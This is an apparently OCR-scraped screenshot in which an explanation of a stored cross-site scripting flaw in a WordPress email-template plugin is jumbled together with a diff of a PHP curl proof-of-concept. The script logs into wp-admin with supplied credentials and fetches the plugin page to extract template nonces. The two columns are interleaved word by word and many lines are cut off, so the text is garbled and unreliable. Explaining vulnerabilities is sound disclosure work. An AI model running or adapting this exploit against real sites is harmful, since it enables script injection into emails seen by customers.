
plugin for WordPress. It allows
'log'
=>
$username
,
@@ -319,22 +343,23 @@
authenticated users with
'pwd'
=>
$password
,
'wp-submit'
=>
$submit_value
,
administrator privileges to inject
'redirect_to'
=>
$target_url
.
'/wp-admin
malicious scripts into email
'testcookie'
=>
'1'
-
templates, which can execute
]
;
+
when customers view those
+
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
.
'
emails.
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
How does the vulnerability
$login_result
=
curl_exec
(
$ch
)
;
work?
-
// Step 3: Access Email Customizer plugin pag
+
Mechanism of exploitation
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
.
'
curl_setopt
(
$ch
,
CURLOPT_POST
,
false
)
;
The vulnerability arises from
$plugin_page
=
curl_exec
(
$ch
)
;
insufficient input sanitization and
output escaping in the email
// Extract template editing nonce and templat
// In real exploitation, this would involve p
template rendering process.
-
// and their corresponding nonces for the thw
+
Attackers can manipulate email